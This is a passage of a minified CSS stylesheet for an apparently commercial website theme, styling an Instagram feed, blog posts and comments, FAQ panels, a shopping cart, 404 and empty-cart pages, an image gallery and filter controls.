0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.instagramm-feed a:hover {background-color: #000;}.instagramm-feed a:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.instagramm-feed a > img {width: 100%;}.instagramm-title {font-size: 58px;line-height: 1em;font-weight: 700;letter-spacing: 4vw;text-indent: 4vw;color: #ddd;background-color: #f1f1f1;padding: 35px 0;text-align: center;text-transform: uppercase;}@media screen and (max-width: 991px) {.instagramm-title {font-size: 38px;padding: 25px 0;letter-spacing: 2vw;text-indent: 2vw;}}.instagramm-feed-full {padding: 0;list-style: none;width: 100%;margin: 0;background: #000;overflow: hidden;white-space: nowrap;}.instagramm-feed-full a {display: inline-block;width: 10%;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.instagramm-feed-full a:hover {opacity: 0.65;}.instagramm-feed-full a > img {width: 100%;}.instagramm-feed-full .slick-prev, .instagramm-feed-full .slick-next {position: absolute;z-index: 1;display: block;height: 100%;width: 50px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 0;padding: 0;margin-top: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagramm-feed-full .slick-prev:hover, .instagramm-feed-full .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.instagramm-feed-full .slick-prev:before, .instagramm-feed-full .slick-next:before {font-size: 38px;color: #333745;opacity: 1;}.instagramm-feed-full .slick-prev:hover:before, .instagramm-feed-full .slick-next:hover:before {color: #fff;opacity: 1;}.instagramm-feed-full .slick-prev {left: 0;right: auto;}.instagramm-feed-full .slick-prev:before {margin-left: -5px;}.instagramm-feed-full .slick-next {right: 0;left: auto;}.instagramm-feed-full .slick-next:before {margin-left: 5px;}.pagination {margin: 0 0 50px;padding: 0;border-radius: 0;}@media screen and (max-width: 991px) {.pagination {margin-bottom: 30px;float: none !important;}}.pagination > li {display: inline-block;margin-right: -1px;}.pagination > li a {min-width: 35px;text-align: center;}.pagination.pull-right > li {margin-left: -1px;margin-right: 0;}.breadcrumbs {margin: 0;margin-top: -50px;padding: 29px 0;list-style: none;}@media screen and (max-width: 991px) {.breadcrumbs {margin-top: -30px;}}@media screen and (max-width: 991px) {.breadcrumbs {padding: 20px 0;}}.breadcrumbs li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.breadcrumbs li span {padding-left: 7px;}.breadcrumbs li a {padding-left: 7px;padding-right: 5px;color: #333745;font-weight: 400;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.breadcrumbs li a:hover {color: #f82e56;}.breadcrumbs li:first-child span {padding-left: 0;}.person {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.person {margin-bottom: 30px;}}.person .person-photo {text-align: center;position: relative;overflow: hidden;z-index: 1;}.person .person-photo > a {display: block;overflow: hidden;}.person .person-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.person .person-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.person .person-photo img {width: 100%;}.person .person-info {padding: 40px 0 20px;}.person .person-info p {font-size: 17px;line-height: 20px;}.person .person-name {font-size: 26px;line-height: 28px;font-weight: 500;margin-bottom: 5px;}.person .person-name a {color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-name a:hover {color: #f82e56;}.person .person-subname {font-size: 18px;line-height: 22px;font-style: italic;margin-bottom: 10px;}.person .person-links {text-align: right;}.person .person-links a {display: inline-block;vertical-align: top;padding: 5px;font-size: 20px;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-links a:hover {color: #f82e56;}.blog-post {background-color: #ffffff;margin-bottom: 50px;padding-bottom: 50px;}@media screen and (max-width: 991px) {.blog-post {margin-bottom: 30px;padding-bottom: 30px;}}.blog-photo {margin-bottom: 15px;position: relative;overflow: hidden;z-index: 1;}.blog-photo > a {display: block;overflow: hidden;}.blog-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.blog-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-photo img {width: 100%;}.blog-content {position: relative;padding: 30px 30px 0;color: #333745;}.blog-content p {margin-bottom: 15px;}h2.blog-title {font-size: 27px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0;margin: 0 0 10px 0;border-bottom: 0;color: #333745;}h2.blog-title a {color: #333745;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}h2.blog-title a:hover {color: #f82e56;}.blog-meta, .blog-tags {display: inline-block;width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;}.blog-tags {margin-bottom: 50px;padding: 34px 0;}@media screen and (max-width: 991px) {.blog-tags {margin-bottom: 30px;}}.blog-tags span {padding-right: 15px;font-size: 15px;line-height: 35px;font-weight: 500;}.blog-tags ul.tags {display: inline-block;}.blog-meta {margin-bottom: 25px;padding: 8px 0;font-size: 13px;line-height: 19px;color: #838383;}.blog-meta a {color: #f82e56;}.blog-meta a:hover {text-decoration: underline;}.blog-meta span > a {white-space: nowrap;}.blog-meta .pull-left {padding-top: 5px;}.blog-meta .pull-left span:not(.last):after {content: "|";padding: 0 5px;}.blog-comments h3 {font-size: 20px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments h4 {font-size: 15px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments .comment {padding-bottom: 30px;overflow: hidden;color: #333745;}.blog-comments .comment .user-photo {float: left;width: 100px;}.blog-comments .comment .user-photo img {width: 100%;border-radius: 50%;}.blog-comments .comment .comment-details {padding: 0 0 0 115px;}.blog-comments .comment .comment-details .author {display: inline-block;margin-bottom: 4px;font-size: 17px;font-weight: 500;color: #333745;}.blog-comments .comment .comment-details .author:hover {text-decoration: underline;}.blog-comments .comment .comment-details .date {margin-bottom: 8px;font-size: 12px;}.blog-comments .comment .comment-details .text {font-size: 15px;line-height: 21px;}.blog-comments .comment.reply {position: relative;border-bottom: 1px solid #f0f0f0;margin-bottom: 25px;}.blog-comments .comment.reply a.replylink {display: block;position: absolute;padding: 5px;right: 0;top: 0;font-size: 13px;color: #f82e56;text-decoration: none;}.blog-comments .comment.reply a.replylink:hover {color: #333745;}.blog-comments .comment.reply .user-photo {width: 75px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 95px;}.blog-comments .comment.reply .comment {padding-bottom: 0;margin: 30px 0 0 60px;border-bottom: 0;}.blog-comments form.post-comment textarea {height: 185px;}@media screen and (max-width: 1199px) {.blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-meta .pull-right {padding-top: 10px;}}@media screen and (max-width: 767px) {.blog-tags {padding: 15px 0;}.blog-post {padding-bottom: 15px;}.blog-content {padding: 15px 15px;}.blog-comments .comment .user-photo {width: 50px;}.blog-comments .comment .comment-details {padding: 0 0 0 65px;}.blog-comments .comment.reply .user-photo {width: 35px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 50px;}.blog-comments .comment.reply .comment {margin-left: 15px;}}.blog-grid-2, .blog-grid-3, .blog-grid-4 {width: calc(100% + 30px);margin: 0 0 0 -30px;}.blog-grid-2 .blog-post, .blog-grid-3 .blog-post, .blog-grid-4 .blog-post {vertical-align: top;display: inline-block;width: calc(50% - 30px);min-height: 1px;margin-left: 30px;margin-right: -4px;margin-bottom: 30px;}.blog-grid-2 .blog-post {width: calc(50% - 30px);}.blog-grid-3 .blog-post {width: calc(33.33333% - 30px);}.blog-grid-3 .blog-content {padding-top: 20px;}.blog-grid-4 .blog-post {width: calc(25% - 30px);padding-bottom: 20px;}.blog-grid-4 .blog-content {padding: 20px 20px 0;}.blog-grid-4 .blog-meta .share-button {right: 20px;}.blog-grid-2 .blog-meta, .blog-grid-3 .blog-meta, .blog-grid-4 .blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-grid-2 .blog-meta .pull-left, .blog-grid-3 .blog-meta .pull-left, .blog-grid-4 .blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-grid-2 .blog-meta .pull-right, .blog-grid-3 .blog-meta .pull-right, .blog-grid-4 .blog-meta .pull-right {padding-top: 10px;}@media screen and (max-width: 991px) {.blog-grid-4 .blog-post {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post {width: calc(50% - 30px);}.blog-content {padding: 20px 20px 0;}}@media screen and (max-width: 480px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post, .blog-grid-2 .blog-post {width: calc(100% - 30px);}}.sideblock {margin-bottom: 25px;}.sideblock.half {width: calc(50% - 15px);display: inline-block;margin-right: -4px;vertical-align: top;}.sideblock.half:nth-child(even) {margin-left: 30px;}.sideblock h2 {margin-top: -5px;margin-bottom: 10px;}.sideblock ul.simple-list li a {position: relative;display: inline-block;padding-left: 7px;margin-left: -7px;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sideblock ul.simple-list li a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sideblock ul.simple-list li a:hover:before {opacity: 1;}.sideblock ul.simple-list li a:before {position: absolute;top: -1px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sideblock ul.simple-list li {position: relative;padding: 10px 0;font-size: 15px;line-height: 18px;color: #333745;}@media screen and (min-width: 992px) and (max-width: 1199px) {.sideblock.half, .sideblock.half:nth-child(even) {width: 100%;display: block;margin-right: 0;margin-left: 0;}}.panel-group {margin-bottom: 50px;}@media screen and (max-width: 991px) {.panel-group {margin-bottom: 30px;}}.panel-group.faq .panel {margin-bottom: 25px;background: transparent;-webkit-box-shadow: none;box-shadow: none;}.panel-group.faq .panel-heading {position: relative;min-height: 90px;margin-bottom: 10px;padding: 25px 30px;background: #ffffff;}.panel-group.faq .panel-heading .panel-title {padding-left: 90px;font-size: 25px;line-height: 40px;color: #333745;font-weight: 500;text-transform: none;}.panel-group.faq .panel-heading a, .panel-group.faq .panel-heading a:hover {text-decoration: none;-webkit-transition: all 0.25 ease;-o-transition: all 0.25 ease;transition: all 0.25 ease;}.panel-group.faq .panel-heading a > span {display: block;position: absolute;top: 0;left: 0;width: 90px;height: 100%;min-height: 90px;background: #333745;color: #fff;font-size: 60px;text-align: center;font-weight: 100;}.panel-group.faq .panel-heading a > span > i {display: block;position: relative;font-style: normal;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);top: 50%;}.panel-group.faq .panel-heading a:not(.collapsed) > span.opened {display: none;}.panel-group.faq .panel-heading a > span.closed {padding-top: 3px;}.panel-group.faq .panel-heading a.collapsed > span.closed {display: none;}.panel-group.faq .panel-collapse {margin-top: 0;background: #ffffff;}.panel-group.faq .panel-body {color: #333745;border: 0;padding: 30px;}.panel-group.faq .panel-heading + .panel-collapse > .panel-body {border: 0;}@media screen and (max-width: 1199px) {.panel-group.faq .panel {margin-bottom: 20px;}.panel-group.faq .panel-heading {min-height: 70px;padding: 20px 25px;}.panel-group.faq .panel-heading .panel-title {padding-left: 70px;font-size: 20px;line-height: 30px;}.panel-group.faq .panel-heading a > span {width: 70px;min-height: 70px;font-size: 50px;}}@media screen and (max-width: 991px) {.panel-group.faq .panel {margin-bottom: 15px;}.panel-group.faq .panel-heading {min-height: 50px;padding: 14px 15px;}.panel-group.faq .panel-heading .panel-title {padding-left: 50px;font-size: 18px;line-height: 22px;}.panel-group.faq .panel-heading a > span {width: 50px;min-height: 50px;font-size: 35px;}.panel-group.faq .panel-heading a > span.closed {padding-top: 1px;}}.cart-table {background: #fff;margin-bottom: 50px;}@media screen and (max-width: 991px) {.cart-table {margin-bottom: 30px;}}.cart-table .table-header, .cart-table .table-row {display: table;table-layout: fixed;position: relative;width: 100%;}.cart-table .table-header > div, .cart-table .table-row > div {display: table-cell;vertical-align: middle;}.cart-table .table-row {border-bottom: 2px solid #f0f0f0;border-top: 2px solid #f0f0f0;margin-bottom: 7px;}.cart-table .table-row > div {border-left: 1px solid #f0f0f0;}.cart-table .table-row > div:first-child {border-left: none;}.cart-table .table-header {font-size: 17px;line-height: 1.2em;font-weight: 700;padding: 20px 0;text-align: center;color: #333745;}.cart-table .table-footer {padding: 20px 0 15px;display: table;width: 100%;}.cart-table .table-footer .btn {margin: 0 12px 15px;}.cart-table .table-footer .btn:first-child {margin-left: 24px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 24px;}.cart-table .photo {width: 14%;}.cart-table .name {width: 44%;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 12%;}.cart-table .remove, .cart-table .continue {width: 6%;}.cart-table .table-row .photo {width: 14%;text-align: center;padding: 0 50px;}.cart-table .table-row .photo img {width: 100%;max-width: 140px;}.cart-table .table-row .name {padding: 0 50px;}.cart-table .table-row .name small {color: #333745;font-size: 0.8em;font-weight: 400;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row name a:hover {color: #f82e56;text-decoration: underline;}.cart-table .table-row .price, .cart-table .table-row .subtotal {text-align: center;}.cart-table .table-row .qty {text-align: center;}.cart-table .table-row .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;}.cart-table .table-row .remove {text-align: center;}.cart-table .table-row .remove a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .remove a:hover {color: #f82e56;}.cart-table .table-row .continue {text-align: center;}.cart-table .table-row .continue a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .continue a:hover {color: #f82e56;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: none;}.total-price {border: 0;padding: 0;margin: 0 0 20px;width: 100%;max-width: 400px;float: right;background-color: transparent;font-size: 17px;line-height: 1.7em;color: #333745;font-weight: bold;}.total-price td {width: 50%;padding: 0 0 0 10px;text-align: right;}.total-price .total {font-size: 20px;color: #f82e56;}.cart-action {text-align: right;margin-bottom: 30px;width: 100%;clear: both;}.cart-action .btn {margin-bottom: 10px;}.cart-action a {font-size: 17px;line-height: 1.2em;color: #f82e56;text-decoration: none;}.cart-action a:hover {text-decoration: underline;}.total-wrapper {float: right;}@media screen and (max-width: 1199px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {font-size: 15px;}}@media screen and (max-width: 991px) {.total-wrapper {float: none;}.cart-table {margin-bottom: 15px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .photo {padding: 0 10px;}.cart-table .table-row .name {padding: 0 10px;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 15px;line-height: 18px;}.cart-table .table-row .qty input[type="text"] {font-size: 15px;line-height: 18px;}.cart-table .table-footer .btn {margin-right: 10px;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 15%;}.cart-table .name {width: 35%;}.table-header {font-size: 15px;}}@media screen and (max-width: 667px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .name {padding: 0 30px;font-size: 14px;}}@media screen and (max-width: 667px) {.cart-table .table-row {border-bottom-width: 1px;border-top: 0;}.cart-table .table-header {display: none;}.cart-table .table-row {display: block;overflow: hidden;padding-bottom: 40px;padding-top: 20px;}.cart-table .table-row .photo {display: block;width: 33.33333%;float: left;padding: 0 10px;}.cart-table .table-row .name {display: block;float: right;width: 66.66666%;padding: 40px 0 20px;}.cart-table.wishlist .table-row .name {padding: 50px 0 20px;}.cart-table .table-row .remove {position: absolute;top: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue {position: absolute;bottom: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: inline-block;font-size: 15px;line-height: 20px;padding-right: 8px;}.cart-table .table-row .continue i.icon, .cart-table .table-row .remove i.icon {vertical-align: bottom;font-size: 20px;}.cart-table .table-row > div {border-left: none;}.cart-table .qty, .cart-table .price, .cart-table .subtotal {display: block;position: absolute;width: 33.33333%;bottom: 10px;left: 0;}.cart-table .subtotal {left: auto;right: 0;padding: 0 10px;}.cart-table .qty {left: 33.33333%;}.cart-table .table-footer .btn {margin: 0 15px 15px;width: calc(100% - 30px);max-width: 300px;float: none !important;}.cart-table .table-footer .btn:first-child {margin-left: 15px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 15px;}.cart-table .table-footer {padding: 10px 0 0;text-align: center;}}.page_404 {text-align: center;background: url('404-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.text-404 {position: absolute;left: 0;top: 40%;display: inline-block;width: 100%;height: calc(2vw + 20px);font-size: calc(1vw + 20px);line-height: calc(2vw + 20px);font-weight: bold;background: #f7f7f7;color: #d1d1d1;text-transform: uppercase;}.page_404 .btn, .empty-cart .btn, .empty-category .btn {font-weight: 300;padding: 0.75vw calc(0.5vw + 10px);height: calc(2.8vw + 20px);font-size: calc(0.8vw + 15px);line-height: 1.4em;margin-bottom: 50px;}.image-404 {margin-top: 4vh;position: relative;display: inline-block;}.image-404 img {max-width: 100%;}.empty-cart, .empty-category {text-align: center;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.image-empty-cart {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-cart img {max-width: 500px;width: 100%;}.text-empty-cart-1, .text-empty-cart-2 {position: absolute;left: 0;top: 12%;display: inline-block;width: 100%;padding-left: 5%;font-family: 'Oswald', sans-serif;font-size: 41px;line-height: 1em;font-weight: bold;color: #d1d1d1;text-transform: uppercase;}.text-empty-cart-2 {left: 0;top: 33%;padding-left: 0;font-size: 71px;}@media screen and (max-width: 500px) {.text-empty-cart-1 {font-size: 7vw;}.text-empty-cart-2 {font-size: 12vw;}}.image-empty-category {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-category img {max-width: 590px;width: 100%;}.text-empty-category-1, .text-empty-category-2 {position: absolute;left: 0;top: 2%;display: inline-block;width: 100%;font-size: 33px;line-height: 1em;font-weight: 700;color: #d1d1d1;text-transform: uppercase;}.text-empty-category-2 {left: 0;top: auto;bottom: 12%;font-size: 20px;text-transform: none;}@media screen and (max-width: 590px) {.text-empty-category-1 {font-size: 5vw;}.text-empty-category-2 {font-size: 3.5vw;}}.gallery-wrapper {margin-bottom: 50px;overflow: hidden;}@media screen and (max-width: 991px) {.gallery-wrapper {margin-bottom: 30px;}}.gallery-item {position: relative;overflow: hidden;text-align: center;}.gallery-item .image img {position: relative;display: block;width: 100%;}.gallery-item .caption {padding: 5%;color: #fff;text-transform: uppercase;font-size: 1.25em;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item .caption::before, .gallery-item .caption::after {pointer-events: none;}.gallery-item .caption, .gallery-item .caption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.gallery-item .caption > a {z-index: 1000;text-indent: 200%;white-space: nowrap;font-size: 0;opacity: 0;}.gallery-item.effect {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.gallery-item.effect > a {display: block;overflow: hidden;}.gallery-item.effect img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.gallery-item.effect:hover {background-color: #000;}.gallery-item.effect:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.gallery-item.effect img {-webkit-transition: opacity 1s, -webkit-transform 1s;transition: opacity 1s, -webkit-transform 1s;-o-transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s, -webkit-transform 1s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item.effect .caption {text-align: left;}.gallery-item .link {position: absolute;bottom: 5%;right: 5%;opacity: 0;}.gallery-item .link a {display: inline-block;width: calc(20px + 2.5vw);height: calc(20px + 2.5vw);margin-left: 0.45em;background-color: #fff;font-size: calc(10px + 1vw);color: #333745;text-align: center;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.gallery-item .link a i.icon {padding: 0.7em 0 0;}.gallery-item .link a:hover {color: #fff;background-color: #f82e56;}body.touch .gallery-item.effect .link, .gallery-item.effect:hover .link {opacity: 1;}.gallery-item.effect .title {font-size: 4.3vw;line-height: 1.35em;margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-weight: bold;text-transform: none;}.gallery-item.effect .text {max-height: 0;overflow: hidden;-webkit-transition: max-height 0.45s ease-out 0.1s;-webkit-transition: max-height 0.45s ease-out;-o-transition: max-height 0.45s ease-out;transition: max-height 0.45s ease-out;}.gallery-item.effect:hover .text {max-height: 300px;-webkit-transition: max-height 1s ease-out 0.1s;-webkit-transition: max-height 1s ease-out;-o-transition: max-height 1s ease-out;transition: max-height 1s ease-out;}.gallery-item.effect p {display: inline-block;margin: 0 0 -0.3em;padding: 1em 0.8em;background: #fff;color: #333745;text-transform: none;font-family: 'Raleway', sans-serif;font-weight: 500;font-size: calc(7px + 0.8vw);line-height: 1em;font-weight: 300;opacity: 0;-webkit-transition: opacity 0s ease, -webkit-transform 0s ease;transition: opacity 0s ease, -webkit-transform 0s ease;-webkit-transform: translate3d(-150%, 0, 0);-moz-transform: translate3d(-150%, 0, 0);-ms-transform: translate3d(-150%, 0, 0);-o-transform: translate3d(-150%, 0, 0);transform: translate3d(-150%, 0, 0);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);}.gallery-item.effect p:nth-of-type(2) {margin-left: 1.5em;}.gallery-item.effect p:nth-of-type(3) {margin-left: 3em;}.gallery-item.effect:hover p:first-child {-webkit-transition-delay: 0.35s;-o-transition-delay: 0.35s;transition-delay: 0.35s;}.gallery-item.effect:hover p:nth-of-type(2) {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.gallery-item.effect:hover p:nth-of-type(3) {-webkit-transition-delay: 0.45s;-o-transition-delay: 0.45s;transition-delay: 0.45s;}.gallery-item.effect:hover p {opacity: 1;-webkit-transition: opacity 0.25s ease, -webkit-transform 0.35s ease;transition: opacity 0.25s ease, -webkit-transform 0.35s ease;-o-transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease, -webkit-transform 0.35s ease;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.filters {margin: 0;padding: 10px 0 30px;list-style: none;text-align: center;}@media screen and (max-width: 991px) {.filters {padding: 5px 0 15px;}}.filters li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.filters li span {padding: 0 15px;display: inline-block;vertical-align: sub;}.filters li a {color: #333745;font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;display: inline-block;vertical-align: middle;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.filters li a:hover, .filters li a.active {color: #f82e56;text-decoration: none;}.filters li:last-child span {display: none;}.filters.style2 {margin: 0 0 30px;padding: 10px 0 30px;}@media screen and (max-width: 991px) {.filters.style2 {padding: 5px 0 15px;}}.filters.style2 li {margin: 0 8px;position: relative;vertical-align: top;}.filters.style2 li a {display: block;padding: 10px 15px;line-height: 1.353em;text-transform: uppercase;color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #f82e56;text-decoration: none;}.filters.style2 li a:hover span.count, .filters.style2 li a.active span.count {display: block;}.filters.style2 li a span.count {display: none;position: absolute;padding: 0 8px;top: -10px;right: -10px;font-size: 13px;line-height: 21px;font-family: 'Roboto', sans-serif;color: #fff;background-color: #333745;}button.mfp-arrow {opacity: 1;margin-top: -20px;width: 40px;height: 40px;background-color: #ffffff;text-align: center;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}button.mfp-arrow:hover {background-color: #f82e56;}.mfp-arrow-right {margin-right: 5%;}.mfp-arrow-left {margin-left: 5%;}.mfp-arrow:active {margin-top: -20px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: pointer;font-size: 38px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover {color: #f82e56;}.mfp-arrow-right:after {top: 0;border: 0;margin: 0 0 0 15px;font-family: 'icomoon-reg';content: "\e922";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-right:before {display: none;}.mfp-arrow-left:after {top: 0;border: 0;margin: 0 0 0 12px;font-family: 'icomoon-reg';content: "\e923";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-left:before {display: none;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #ffffff;}.gallery.simple .gallery-item {visibility: hidden;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}.gallery.simple .gallery-item.isvisible {visibility: visible;opacity: 1;}.filter-col {margin-bottom: 50px;}@media screen and (max-width: 991px) {.filter-col {margin-bottom: 30px;}}.filter-col-content {padding-bottom: 15px;}.sidebar-block {margin-top: 15px;background-color: #fff;}.sidebar-block 